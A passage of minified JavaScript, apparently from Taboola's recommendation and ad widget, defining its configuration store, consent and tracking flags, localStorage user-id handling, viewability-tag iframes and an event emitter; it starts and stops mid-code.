0:i.maxWidth)||0},n))}(e,t)})),e.modes=I(e.modes,i)}p.mb.TRC.rboxBridgeEnabled&&function(e,t){t["publisher-logo"]&&(e["publisher-logo"]=t["publisher-logo"]),t["default-thumbnail"]&&(e["default-thumbnail"]=t["default-thumbnail"]),t["publisher-branding"]&&(e["publisher-branding"]=t["publisher-branding"]),(0,c.r8)(t.metafields)||(e.metafields=t.metafields),function(e,t){E.forEach((function(n){e[n]||(e[n]=t[n])}))}(e,t)}(e,t),b.forEach((function(n){e[n]=t[n]||e[n]})),["language","publisher-branding","engineScriptUrlParts","link-target-conf","direction","publisher-logo"].forEach((function(n){t[n]&&(e[n]=t[n])})),function(e,t){t["feed-view-enable"]&&(e["feed-view-enable"]=t["feed-view-enable"]),t["feed-view-devices"]&&(e["feed-view-devices"]=t["feed-view-devices"])}(e,t),function(e,t){var n="read-more-devices";t[n]&&(e[n]=t[n])}(e,t)}function I(e,t){if(!(0,m.it)(e))return(0,r.pi)({},t);var n={};return(0,d.mt)(e,(function(e,r){var i=n[e]=r;t[e]&&(0,d.mt)(t[e],(function(e,t){(0,c.r8)(t)||(i[e]=t)}))})),n}function D(){var e,t=1.3,n=["only screen and (min-resolution: 124dpi), only screen and (min-resolution: ".concat(t,"dppx), only screen and (min-resolution: 48.8dpcm)"),"only screen and (-webkit-min-device-pixel-ratio: ".concat(t,"), only screen and (-o-min-device-pixel-ratio: ").concat(t,"), only screen and (min--moz-device-pixel-ratio: ").concat(t,"), only screen and (min-device-pixel-ratio:").concat(t,")")];return!!((null===(e=window.matchMedia)||void 0===e?void 0:e.call(window,n[0]).matches)||window.matchMedia(n[1]).matches||window.devicePixelRatio&&window.devicePixelRatio>t)}var O,M,A,P,N="all",U=[],B=n(2276),F=n(4495),z=n(7134),V=n(9536),j=n(9022),W=n(4646),H=n(4546),q=n(6155),G=n(9190),Y=n(5633),X=n(4733),Q=n(761),K=n(8805),J=!1,$=n(1571),Z=n(1428),ee=n(4655),te=n(3999),ne=n(8654),re=n(8965),ie=[],oe=(0,B.qn)(),ae=(0,j.eo)(),le={},se={},ce={},ue=!1,de="";function pe(){var e,t,n=ce.publisher,i=me.config.runtime.networkMapUrl||me.config.runtime.pageUrl,o=null==i?void 0:i.href;if(o&&o!==de&&(de=o,ue=!1),!ue&&n["trc-network-mapping"]&&(ue=!0,(0,m.it)(n["trc-network-mapping"]))){(t=ce.runtime).networkPublisher||(t.networkPublisher=n.publisherName);var a=n.publisherName=(0,l.MY)();i&&(0,l.GK)(a)&&(a=n.publisherName=(0,l.MY)(i)),G.Y.emit("pubUpdated");var s=null===(e=n["network-pubs-global"])||void 0===e?void 0:e[a];s&&(n.global=(0,r.pi)((0,r.pi)({},n.global),s))}}var fe,me,ve,he=function(){function e(){this._eventEmitter=new Y.v,this.updatePropertyForSpecificModes=function(e){ge(e,ce.publisher.modes);var t=(0,$.IB)(e);t&&ge(t.data,t.rboxModesList)},this.updatePropertyForAllModes=function(e){var t=e.field,n=e.value,r=ce.publisher.modes,i=Object.keys(r||{});if(i){ge({field:t,value:n,modeNameList:i},r);var o=(0,$.IB)({field:t,value:n});o&&ge(o.data,o.rboxModesList)}},ce.publisher=function(){var e,t,n,r,i="https://".concat("{domain}","/taboola/image/fetch"),o="h_".concat("{h}","%2Cw_").concat("{w}","%2C"),l="".concat("{type}","%2Cq_").concat("{q}","%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),s="c_fill%2Cw_".concat("{w}","%2Ch_").concat("{h}","/");return(e={})["after-card-created"]=function(){},e["item-data-filter"]=function(){},e["item-data-filter-publisher-level"]=function(){},e["item-renderer"]=function(){},e["list-suffix"]=function(){},e["mode-pub-start"]=function(){},e["normalize-item-id"]=function(){},e["normalize-item-url"]=function(){},e["normalize-request-param"]=function(e,t,n){return n},e["prenormalize-item-id"]=!1,e["prenormalize-item-url"]=!1,e["publisher-end"]=function(){},e["publisher-start"]=function(){},e["update-push-message"]=function(){},e.defaults={style:""},e.engineScriptUrlParts=(0,f.F)(),e.global=((t={})["abp-detection-class-names"]=a.tb,t["abp-detection-enabled"]=!0,t["abtest-events-percent"]=1,t["activate-gpp-consent"]=!0,t["adchoice-item-types"]=((n={})["is-organic"]=!1,n["is-in-network"]=!1,n["is-syndicated"]=!0,n["is-native"]=!0,n),t["has-adchoice"]=!0,t["ad-experience-report-enable"]=!1,t["allow-nofollow-for-exchange"]=!0,t["amp-next-batch-threshold"]=R,t["web-component-app-install-version"]="1",t["monitor-article-distance-from-feed-percentage"]=0,t.bakeTime=0,t["block-video-prob"]=1,t["browser-benchmark"]=20,t["topics-enabled"]=!0,t["bulk-available-events-strategy"]="delay",t["bulk-events-delay"]=1e3,t["bulk-metrics-events-strategy"]="delay",t["rbox-metrics-enabled"]=.1,t["delay-cta-component"]=!1,t["enable-cta-component"]=!0,t["filter-cta-branding-ellipsis"]=!1,t["title-color"]=!0,t["inherit-title-color"]=!0,t["unintentional-clicks-default-enable"]=!1,t["unintentional-clicks-default-send-init-event"]=!1,t["unintentional-clicks-fraud-enable"]=!1,t["unintentional-clicks-fraud-uicm"]="0.5",t["creative-preview-pm-allowed-pubs"]=["https://".concat("ads.taboola.com")],t["custom-image-size-round-value"]=20,t.style={},t["defer-userx-render"]=-1,t["rbox-detect-device-id"]=!0,t["disable-block-clicks"]=!1,t["disable-ccpa"]=!1,t["disable-feed-split-container-alignment"]=!1,t["disable-rbox-usage-logging"]=!1,t["disable-scope-feed-css"]=!1,t["disable-stop-propagation"]=!1,t["disable-violation-measurement-paywall"]=!1,t["major-part-of-article-coeff"]=.5,t["distance-violation-minimal-article-text-percentage"]=.6,t["distance-violation-threshold"]=100,t["drop-cards-on-injected-cards"]=!1,t["enable-accessibility-mode-ios"]=!1,t["enable-always-track"]=!1,t["br-event"]=!0,t["enable-cache-buster"]=!0,t["ccpa-cdns-enable"]=!0,t["ccpa-ps-enable"]=!0,t["enable-click-tracker-extension"]=!0,t["enable-consent"]=!0,t["enable-item-override"]=!1,t["enable-crossorigin-anonymous-attribute"]=!1,t["enable-distance-from-article"]=0,t["enable-dynamic-attributes"]=!0,t["enable-article-end-dst-violation"]=!1,t["enable-et-on-hp4u"]=!1,t["enable-experiments-variant-id-event"]=!0,t["cex-enable"]=!0,t["enable-exm-inside-iframe"]=!1,t["enable-feature-monitoring"]=!1,t["enable-filler-block"]=!1,t["enable-fraud-detection"]=!1,t["enable-full-overlay-check"]=!1,t["gpc-enable"]=!0,t["enable-hp4u-redirect"]=!0,t["enable-hp4u-req-order-by-platform"]=!0,t["enable-immediate-viewable-report"]=!1,t["enable-impl-load-feature"]=!1,t["enable-impl-time-report"]=!1,t["enable-mode-injection"]=!0,t["enable-organic-redirect"]=!0,t.test_for_fraud=!1,t["enable-provider-logo"]=!1,t["enable-read-more"]=!0,t["enable-real-time-user-sync"]=!0,t["enable-real-time-user-sync-for-all-browsers"]=!0,t["enable-remove-href"]=!1,t["enable-report-trc-use"]=!1,t["enable-rv-available"]=!1,t["enable-resource-hints"]=!1,t["enable-browser-data"]=!0,t["enable-social-events"]=!0,t["load-user-agent-data"]=!1,t["rbox:serving-piggyback-enabled"]=!1,t["enable-shift-cdn-domains"]=!1,t["enable-skad-network-item"]=!0,t["enable-stop-propagation"]=!0,t["has-userx"]=!0,t["thumbnail-image-lazy-load"]=!1,t["timeago-string-dates"]=!1,t["time-based-reco-reel"]=!1,t["enable-tslt-inside-iframe"]=!0,t["enable-trc-cache"]=!0,t["enable-trim-href-query-params"]=!1,t["vignette-capture-page-click"]=!0,t["vignette-floating-ui"]=!1,t["enable-vig-inside-iframe"]=!1,t["enable-vig-show-once"]=!1,t["xfrm-enable"]=!1,t["default-event-route"]="trc-events.taboola.com",t["rbox-perf-el-interval"]=1e3,t["rbox-perf-el-report-interval"]=5e3,t["event-types-to-route"]=["debug","perf","social"],t["exact-visible-distance-threshold-from-top"]=200,t["exclude-ms3"]=[],t["explore-delay"]=0,t["explore-more-copy-html-outer-header"]=!1,t["enable-ios-back-fix"]=!0,t["enable-explore-more-ignore-history"]=!1,t["explore-more-enable-hide-all-but-header"]=!0,t["use-ios-safari-override"]=!1,t["use-ios-safari-override-timeout-config"]=10,t["external-card-max-retries"]=10,t["external-card-retry-interval"]=1e3,t["feed-comments-url-getter"]=function(){return me.config.runtime.pageUrl.href},t["fill-ellipsis-in-fader"]=!1,t["trc-request-delay"]=500,t["feed-view-redirect-on-iframe-violation"]=!0,t.full_url_max_length=250,t["rbox-error-fullUrl"]=.01,t["max-wait-for-cmp"]=5e3,t["gif-url-prefix"]="".concat(i,"/fl_lossy%2Cf_gif%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),t["google-adx-native-display-line-item-id"]=6755355039,t["image-cropping-active"]=!0,t["image-cropping-c-fill-postfix"]=s,t["image-cropping-ratios-list"]=[[16,9],[4,3],[6,5],[2,1]],t["image-cropping-with-c-fill"]=!1,t["image-quality"]=80,t["image-url-basic-postfix"]=l,t["image-url-basic-prefix"]=i,t["image-url-domain"]="images.taboola.com",t["image-url-prefix"]="".concat(i,"/").concat(l),t["image-url-thumbnail-transformations-postfix"]="".concat(i,"/").concat(o),t["image-url-type"]="auto",t["include-extensions"]=[],t["include-ms3"]=[],t["trcinfo-sample-rate"]=.1,t["inject-rtus-from-tag-loader"]=!1,t["inject-taboolax"]=!1,t["is-ms3"]=!1,t["keep-referrer-in-session"]=!0,t["kr-event"]="rboxCore",t["kr-index"]="mbox",t["link-target-conf"]=((r={}).NT="_blank",r.NAV="_self",r.RC="_parent",r.SP="_blank",r),t["ios-sc-link-target"]={},t["enable-loaf"]=0,t["enable-loaf-from-vcga"]=0,t["loaf-threshold"]=50,t["max-json-request-url-length"]=1e3,t["max-retry-gdpr-call"]=0,t["min-image-track"]=100,t["trecs-motion-ads-fade-enabled"]=!1,t["trecs-motion-ads-pause-enabled"]=!1,t["motion-ads-viewport-lazy-load-margin"]=0,t["no-content-report-percents"]=1,t["pass-browser-url"]=!0,t["enable-analytics"]=!1,t["pref-story-percent"]=1,t["preconnect-domains"]=["trc.taboola.com","images.taboola.com"],t["pa-bid-strategy"]=[],t["pa-debug-level"]=0,t["pa-demand-config"]=T,t["protected-audience-enabled"]=!1,t["pa-feed-auction-enabled"]=!1,t["pa-feed-disable-after-visible"]=!0,t["pa-log-only"]=!1,t["pa-max-auctions"]=1,t["pa-max-failed-auctions"]=2,t["pa-product-bid-mode"]=(0,L.b3)(),t["pa-render-iframe-without-trecs"]=!1,t["fraud-traffic-percentage"]=10,t["fraud-enable-impression-utid"]=!1,t.test_for_fraud_from_tag_loader=!1,t["read-more-events-enabled"]=.1,t["render-amp-with-bridge"]=!0,t["requests-domain"]="trc.taboola.com",t["rtb-image-url-prefix"]="".concat(i,"/$pw_").concat("{w}","%2C$ph_").concat("{h}","/t_tbl-cnd/"),t["scrollable-carousel-theme"]="taboola",t["send-alternate-container-width"]=!1,t["send-event-as-post"]=!0,t["send-event-by-beacon"]=!0,t["send-id-providers-data"]=!0,t["feed-card-events-max-retries"]=5,t["feed-card-events-min-container-height"]=100,t["feed-card-events-retry-interval"]=1e3,t["feed-split-max-retries"]=5,t["feed-split-retry-interval"]=1e3,t.stack_max_length=250,t["rbox-error-stack-reporting-pct"]=.01,t["store-first-party-cookie-in-subdomain"]=!1,t["store-userid-first-party-cookie"]=!0,t["supply-feature-events-percent"]=1,t["suppress-render-empty-multiwidget"]=!0,t["enable-warn-tbt"]=0,t["thumbs-image-lazy-load-margins"]="2500px 1500px 2500px 1500px",t["time-interval-retry-gdpr-call"]=500,t["trc-cache-strategy"]="visibility",t["trc-event-route-template"]="<dc>-".concat("trc-events.taboola.com"),t["trecs-atf-code-activated"]=!1,t["url-extract-order"]=["paramUrl","meta","canonical","og","location"],t["use-abp-uim"]=!0,t["use-loader-host"]=!1,t["use-redirect-on-link"]=!1,t["use-unit-fetcher-response-instead-of-tb"]=!0,t["use-virtual-history"]=!1,t["video-gdpr-applies-use-requires-consent"]=!1,t["visible-on-item-level"]=!1,t["yield-render-index"]=-1,t["rr-max-height-ratio"]=.8,t["rr-default-max-width"]=800,t.publisherName="",t),e.language="en",e["link-target-conf"]={},e.modes={},e.publisherName="",e.systemFlags={experimentID:[],loaderType:"trecs"},e["trc-network-mapping"]={},e.trcForce=(0,f.F)(),e}(),ce.runtime={ampData:(0,h.F0)(),debugQueryParams:(0,f.F)(),isAMP:(0,h.Qh)(),isHighDensity:D(),isRboxBridge:!1,networkMapUrl:(0,f.F)(),pageUrl:(0,f.F)(),referrerURL:(0,f.F)(),supportedFeatures:{},trcForce:(0,f.F)(),urlSelectionStrategy:(0,f.F)()}}return e.prototype.setupConfig=function(){this.appendPublisherConfig((0,o.u)()),M=(0,Q.Qf)("localStorage",(0,l.JK)("user-id",l.E9))||"",A=(0,Q.Qf)("localStorage",(0,l.JK)("session-data",ce.publisher.publisherName))||""},Object.defineProperty(e.prototype,"viewId",{get:function(){return p.mb.taboola_view_id||this.changeViewId(),p.mb.taboola_view_id},enumerable:!1,configurable:!0}),e.prototype.changeViewId=function(e){if(e)p.mb.taboola_view_id=e;else{var t=(0,$.Cd)("custom-view-id-url-param"),n=t&&(0,g.BV)(me.config.runtime.debugQueryParams[t]);p.mb.taboola_view_id=n||(0,q.Xn)()}},Object.defineProperty(e.prototype,"userData",{get:function(){return ae.userData},enumerable:!1,configurable:!0}),e.saveConstData=function(e,t){M!==e&&function(e){M=e,(0,Q.RY)("localStorage",(0,l.JK)("user-id",l.E9),e)}(e),A!==t&&function(e){A=e,(0,Q.RY)("localStorage",(0,l.JK)("session-data"),e)}(t)},e._saveConstData=function(){var e=ae.userData.sessionData,t=ae.userData.userId;this.saveConstData(t,e),(0,ne.t_)("userIdSync",{user_id:t},!0)},Object.defineProperty(e.prototype,"sessionData",{get:function(){return A},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"userId",{get:function(){return M},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"pageItemId",{get:function(){return P},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"eventsRouteOut",{get:function(){var e;return(null===(e=ae.eventRouteOut)||void 0===e?void 0:e.length)>0?ae.eventRouteOut:ce.publisher.global["event-types-to-route"]},enumerable:!1,configurable:!0}),e.prototype.signTrackingReportUsed=function(){ae=(0,H.vd)(ae)},e.prototype.appendTranslationSectionDefaults=function(e,t){se[e]=t},e.prototype.updatePageId=function(){var e=me.config.runtime,t=e.itemId,n=e.pageUrl;P=t||(0,z.ud)(n.href)||""},e.prototype.resetConfigValue=function(e,t){var n=ce.publisher[e];return n&&t&&(ce.publisher[e]=t),n},e.prototype.resetConfigValueOnModeLevel=function(e,t,n){var r,i=null===(r=ce.publisher.modes[n])||void 0===r?void 0:r[e];return i&&this.updatePropertyForSpecificModes({field:e,value:t,modeNameList:[n]}),i},e.prototype.fetchTranslationLabel=function(e,t,n){var r,i,o=ae.translations,a=(null===(r=null==o?void 0:o[e])||void 0===r?void 0:r[t])||(null===(i=se[e])||void 0===i?void 0:i[t]);return(0,s.LO)(a,"Translation section '".concat(e,"' label '").concat(t,"' does not exist")),n&&0!==n.length?(0,m.mz)(a,n):a},e.prototype.onOptionsSummaryUpdated=function(e){return this._eventEmitter.on("optionsSummary",e)},e.prototype.onOptionsSummaryUpdatedOnce=function(e){return this._eventEmitter.once("optionsSummary",e)},e.prototype.appendOptionsSummary=function(e){if(!(0,B.in)(e)){e.placements.length>0&&(0,Z.d6)(),e=(0,B.$q)(oe.placements,e),e=(0,B.H)(oe.placements,e),e=(0,F.Tt)("e7",e)||e,ie.push((0,B.hw)(e)),oe=(0,B.M1)(oe,e),pe();try{this._eventEmitter.emit("optionsSummary",e)}catch(e){(0,u.H)("Store appendOptionsSummary listener error",e)}}},e.prototype.stopContent=function(e){void 0===e&&(e=[]),ae=(0,W.P)(ae,e),(0,re.YV)(e)},e.prototype.signUnusedPlacementsAsUsed=function(e){oe=(0,B.Iu)(oe,e),ie.push(oe)},e.prototype.updatePlacementsDeliveredToRBox=function(e){(0,d.z)(e)||(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){var n=t.placementName;return e[n]?(0,r.pi)((0,r.pi)({},t),{instances:(0,i.q1)(t.instances,e[n])}):t}))}),ie.push(oe))},e.prototype.signPlacementAsIgnored=function(e){oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){return t.placementName!==e?t:(0,r.pi)((0,r.pi)({},t),{instances:(0,i.fs)(t.instances)})}))}),ie.push(oe)},e.prototype.updatePlacementContainerId=function(e,t){e&&t&&(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(n){if(n.placementName!==e)return n;var i=(0,r.ev)([],n.instances,!0);return i[0]=(0,r.pi)((0,r.pi)({},i[0]),{containerId:t}),i.length>1&&(0,u.yN)("updatePlacementContainerId: more than one instance while updating containerId: ".concat(e)),(0,r.pi)((0,r.pi)({},n),{instances:i})}))}),ie.push(oe))},Object.defineProperty(e.prototype,"optionsSummary",{get:function(){return oe},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"optionsSummaryHistory",{get:function(){return ie},enumerable:!1,configurable:!0}),e.prototype.appendPublisherConfig=function(e){S(ce.publisher,e)},e.prototype.updatePublisherConfig=function(e){ce.publisher=(0,r.pi)((0,r.pi)({},ce.publisher),e)},e.prototype.appendRuntimeConfig=function(e){!function(e,t){var n;t.pageUrl&&(e.pageUrl=t.pageUrl,e.debugQueryParams=(0,r.pi)((0,r.pi)((0,r.pi)({},e.debugQueryParams),(0,m.BC)(t.pageUrl.search)),t.debugQueryParams),t.urlSelectionStrategy&&(e.urlSelectionStrategy=t.urlSelectionStrategy)),t.networkMapUrl&&(e.networkMapUrl=t.networkMapUrl),t.trcForce&&(e.trcForce=(0,r.pi)((0,r.pi)({},e.trcForce),t.trcForce)),t.referrerURL&&(e.referrerURL=t.referrerURL),t.dcData&&(e.dcData=t.dcData),null!==(n=e.userAgentData)&&void 0!==n||(e.userAgentData=t.userAgentData),t.supportedFeatures&&(e.supportedFeatures=(0,r.pi)((0,r.pi)({},e.supportedFeatures),t.supportedFeatures)),(0,c.r8)(t.isRboxBridge)||(e.isRboxBridge=t.isRboxBridge),t.cookieLabel&&(e.cookieLabel=t.cookieLabel)}(ce.runtime,e)},Object.defineProperty(e.prototype,"config",{get:function(){return ce},enumerable:!1,configurable:!0}),e.prototype.onResponseSummaryUpdate=function(e){return this._eventEmitter.on("recommendations",e)},e.prototype.onReset=function(e){return this._eventEmitter.on("reset",e)},e.prototype.onResponseSummaryUpdateOnce=function(e){return this._eventEmitter.once("recommendations",e)},e.prototype.appendResponseSummary=function(t){!function(e){var t=e.vl;if(t){var n=t.map((function(e){return(0,K.s)(e).placementName}));oe=(0,B.ur)(oe,n),ie.push(oe)}}(t.originalResponse[0]),function(e){(0,V.Q_)(e.clientGenericActions),(0,te.j)(e.protectedAudience)}(t),(0,ee.G)(t.features),ae=(0,W.$)(ae,t),e._saveConstData();try{this._eventEmitter.emitAsync("recommendations",ae)}catch(e){(0,u.H)("Store appendResponseSummary listener error",e)}!function(){var e=me.responseSummary.feeds;if(!(Object.keys(e).length<2||J)){var t=(0,d.qP)(e).filter((function(e){var t=e[1];if(!t.hasFeedEnded)return 2===t.currentBatch||void 0}));Object.keys(t).length>1&&(J=!0,(0,u.yN)("More than one infinite feed detected in the store"))}}()},e.prototype.reset=function(){this._eventEmitter.emit("reset"),oe=(0,r.pi)((0,r.pi)({},(0,B.qn)()),{publisherName:oe.publisherName,gdpr:oe.gdpr,ccpa:oe.ccpa,cex:oe.cex}),this.changeViewId(),ae=(0,j.eo)(),le={}},e.prototype.setExternalUserId=function(t){e.saveConstData(t,t!==M?"":A)},Object.defineProperty(e.prototype,"responseSummary",{get:function(){return ae},enumerable:!1,configurable:!0}),e.prototype.getEntityCustomData=function(e){return le[e._ID]||null},e.prototype.appendEntityCustomData=function(e){var t=this.getEntityCustomData(e.entity);le[e.entity._ID]=(0,r.pi)((0,r.pi)({},t||{}),e)},e.prototype.updateNetworkPublisher=function(){(0,Z.d6)()&&pe()},e}();function be(){if(fe)throw new Error("Store already created");return(0,X.s)((function(){fe=new he})).then((function(){return(0,X.s)((function(){fe.setupConfig(),me=fe,ve=fe}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeCreated")}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeReady")}))}))}function ge(e,t){var n=e.field,r=e.value,i=e.modeNameList;i&&t&&i.forEach((function(e){t[e]&&(t[e][n]=r)}))}},1571:function(e,t,n){"use strict";n.d(t,{fL:function(){return h},zD:function(){return v},uL:function(){return C},tt:function(){return f},_X:function(){return w},O6:function(){return k},IB:function(){return E},Mv:function(){return m},Cd:function(){return g},zc:function(){return y},A1:function(){return _},JC:function(){return b}});var r,i,o=n(9564),a=((r={}).header="No Header",r["header-right"]="No Header",r["thumbnail-position"]="start",r["carousel-min-items"]=1.33,r["format-x-days-ago"]=!1,r["disclosure-position"]="top",r["disclosure-alignment"]="left",r["attribution-position"]="bottom",r["image-allowed-ratio-diff"]=.01,r["image-size-factor"]=1.2,r["image-min-width"]=110,r["image-max-width"]=1500,r),l=n(9997),s=n(9190),c=n(1379),u=n(9901),d=n(5385),p=n(4966);function f(e,t){var n,r,i,l=p.L5.config.publisher.modes;return l[e]&&null!==(i=null!==(n=l[e][t])&&void 0!==n?n:null===(r=l[o._v])||void 0===r?void 0:r[t])&&void 0!==i?i:a[t]}function m(e,t){return void 0===t&&(t=!0),(0,d.td)(p.L5.config.publisher.global[e],t)}function v(e){var t;return null===(t=p.L5.getEntityCustomData(e))||void 0===t?void 0:t.element}function h(){return p.L5.responseSummary.userData.canTrackUser}function b(e){return!!p.L5.config.runtime.supportedFeatures[e]}function g(e){return(0,l.DI)(!!p.L5,"can't get global item because taboolaStore isn't defined yet"),p.L5.config.publisher.global[e]}function _(e){return(0,l.DI)(!!p.L5,"can't get publisher item because taboolaStore isn't defined yet"),p.L5.config.publisher[e]}function y(e){return(0,o.mv)(e,p.L5.optionsSummary.placements)}function w(){return i}function x(){i=(0,c.I8)(p.L5.optionsSummary)}function C(e){var t={found:[],notFound:[]};return e.forEach((function(e){var n=y(e);n?t.found.push(n):t.notFound.push(e)})),t}function E(e){var t=e.field,n=e.value,r=e.modeNameList,i=p.L5.config.publisher.rboxModes,o=i?Object.keys(i):[];if(u.mb.TRC.rboxBridgeEnabled&&o.length&&i)return{data:{field:t,value:n,modeNameList:r||o},rboxModesList:i}}function k(){return(p.L5.config.publisher["publisher-logo"]||{})[p.L5.config.publisher.publisherName]}s.Y.once("storeReady",(function(){p.L5.onOptionsSummaryUpdated(x)}))},2212:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(4966),i=n(9997),o=n(9901),a=n(5385),l=n(7225),s=[{name:"IAS",domain:"adsafeprotected.com",paramName:"ias_adpath",uniqueParamFormat:".{uniqueId}",extractSrc:function(e){var t=e.indexOf("><\/script>");return d(e.slice(0,t))},trackableCreator:void 0},{name:"DV",domain:"cdn.doubleverify.com",paramName:"btreg",uniqueParamFormat:void 0,extractSrc:d,trackableCreator:void 0}];function c(e,t,n){var r,i,o=e.extractSrc(t);if(o){n=(null===(r=e.uniqueParamFormat)||void 0===r?void 0:r.replace("{uniqueId}",n))||n;var a="".concat(o+(i=o,-1!==i.indexOf("?")||-1!==i.indexOf("#")?"&":"?")+e.paramName,"=").concat(n);return t.replace(o,a)}return t}var u=/\<script .*src\s*=\s*["']?(.+?)["']/i;function d(e){var t=u.exec(e);return t?t[t.length-1].replace(/^"+|"+$/g,""):((0,l.Wr)(e)||(0,i.LO)(t," extract URL not found for tag: ".concat(e)),e)}var p=n(5800);function f(e){var t,n=e.viewabilityTags;if(0!==n.length&&!o.mb.taboolaMobile){var l=null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;(0,i.LO)(l,"Viewability Tags must have itemData DOM element");var u=document.createElement("span");m(u,"span"),n.forEach((function(e){var t=function(e,t){var n=document.createElement("iframe");m(n,"iFrame"),n.width="0",n.height="0";var r=(0,a.D1)({prefix:"r_",suffix:"_s"}),o=function(e,t){var n;(0,i.DI)(!!e);var r=s.filter((function(t){return-1!==e.indexOf(t.domain)}))[0];return r?{tag:c(r,e,t),trackableObject:(null===(n=r.trackableCreator)||void 0===n?void 0:n.call(r))||""}:{tag:e,trackableObject:""}}(e,r),l=o.tag,u=o.trackableObject;return(0,p.gj)(t,r),n.src="data:text/html,".concat(encodeURIComponent("<html><head></head><body>".concat(l).concat(u,"</body></html>"))),n}(e,l);u.appendChild(t)})),l.appendChild(u)}}function m(e,t){var n="script-tracking-".concat(t,"-").concat(1e4*Math.random()|0);e.id=n,e.setAttribute("name",n),e.style.display="none",e.style.width="0",e.style.height="0"}},9997:function(e,t,n){"use strict";function r(e,t){if(null==e)throw new Error(t?"assertNoValue: ".concat(t):"assertNoValue: Must have a value")}function i(e,t){if(!e)throw new Error("assertFalse: ".concat(t)||0)}n.d(t,{DI:function(){return i},LO:function(){return r}})},7941:function(e,t,n){"use strict";function r(e){return(null==e?void 0:e.toString().indexOf("[native code]"))>-1}n.d(t,{Q:function(){return r}})},8291:function(e,t,n){"use strict";function r(e){return"function"==typeof e}function i(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return""===e}function l(e){return"number"==typeof e}function s(e){return!u(e)&&"object"==typeof e}function c(e){return void 0===e}function u(e){return null===e}n.d(t,{QC:function(){return u},cb:function(){return o},h0:function(){return i},hR:function(){return r},ke:function(){return a},l7:function(){return l},lp:function(){return s},r8:function(){return c}})},6155:function(e,t,n){"use strict";n.d(t,{UG:function(){return l},Xn:function(){return i},YM:function(){return a},iS:function(){return o}});var r=n(8291);function i(){return(new Date).getTime()}function o(e){if(e){if(!(0,r.cb)(e))return e;if(!(0,r.ke)(e))return a(e)}}function a(e){return new Date(1e3*parseInt(e,10))}function l(e){return e?Math.floor(e.getTime()/1e3).toString():""}},9010:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(1379),i=!1,o=[function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){}];function a(e){if(!i)return e;var t,n=(t=e.entityType,Object.create(function(e){return new e}(o[t])));return(0,r.mt)(e,(function(e,t){n[e]=t})),n}},9190:function(e,t,n){"use strict";n.d(t,{Y:function(){return r}});var r=new(n(5633).v)},5633:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});var r=n(1379),i=n(2706),o=n(6403),a=function(){function e(){this.handlers={}}return e.prototype.remove=function(e){var t=this;e instanceof Array?e.forEach((function(e){return t.remove(e)})):"function"==typeof e?(0,r.mt)(this.handlers,(function(n){t.off(n,e)})):this.handlers[e]=[]},e.prototype.removeAll=function(){this.handlers={}},e.prototype.detach=function(e,t){var n=this;if(Array.isArray(t))t.forEach((function(e){return n.remove(e)}));else if("function"==typeof t)(0,r.mt)(this.handlers,(function(e,r){n.handlers[e]=r.filter((function(e){return e.callback!==t}))}));else if("string"==typeof t){var i=this.handlers[t];this.handlers[t]=i.filter((function(t){return t.attachedTo!==e}))}else(0,r.mt)(this.handlers,(function(t,r){n.handlers[t]=r.filter((function(t){return t.attachedTo!==e}))}))},e.prototype.attach=function(e,t,n,r){var i,o=this;i=Array.isArray(t)?t:[t];var a=[];return i.forEach((function(t){o.handlers[t]||(o.handlers[t]=[]),o.handlers[t].push({attachedTo:e,callback:n,isOnce:!!r}),a.push((function(){o.remove(n)}))})),function(){return a.forEach((function(e){e()}))}},e.prototype.on=function(e,t){return this.attach(void 0,e,t,!1)},e.prototype.once=function(e,t){return this.attach(void 0,e,t,!0)},e.prototype.off=function(e,t){this.handlers[e]=this.handlers[e].filter((function(e){return e.callback!==t}))},e.prototype.dispatchWithEvent=function(e,t){this.emit(e,{type:e,data:t})},e.prototype.emit=function(e,t,n){var r=this;(e instanceof Array?e:[e]).forEach((function(e){if(r.handlers[e]){var i=[];r.handlers[e].forEach((function(e){try{e.callback(t)}catch(e){if(!n)throw e;n(e,t)}e.isOnce&&i.push(e)})),i.forEach((function(e){return r.remove(e.callback)}))}}))},e.prototype.emitAsync=function(e,t,n){for(var r=[],a=this,l=0,s=e instanceof Array?e:[e];l<s.length;l++){var c=s[l];if(a.handlers[c]){for(var u=[],d=function(e){var o=(0,i.Jm)((function(){try{e.callback(t)}catch(e){n&&n(e,t)}}),!0);e.isOnce&&u.push(e),r.push(o)},p=0,f=a.handlers[c];p<f.length;p++)d(f[p]);u.forEach((function(e){return a.remove(e.callback)}))}}return o.e.all(r).then((function(){}))},e.prototype.has=function(e){var t=this.handlers[e];return!!(null==t?void 0:t.length)},e}()},3171:function(e,t,n){"use strict";n.d(t,{J:function(){return d}});var r,i=n(9190),o=n(4966),a=n(5800),l=n(1186),s=/^.*\/libtrc\/(.+)\/(?:loader|engine).*\.js(?:\?(.*))?$/;function c(){var e;return(null===(e=document.currentScript)||void 0===e?void 0:e.src)||""}function u(){var e="",t=document.getElementsByTagName("script");return(0,a.C2)(t).some((function(t){return!!function(e){var t;return!!(null===(t=e.src)||void 0===t?void 0:t.match(s))}(t)&&(e=t.src,!0)})),e}function d(){var e;if(r)return r;var t=c()||u();return r=null===(e=t.match(s))||void 0===e?void 0:e[1]}i.Y.once("storeCreated",(function(){var e;o.Un.appendPublisherConfig({engineScriptUrlParts:(e=c()||u(),(0,l.uJ)(e))})}))},8533:function(e,t,n){"use strict";n.d(t,{m:function(){return o}});var r=n(2456),i=n(5385);function o(e){void 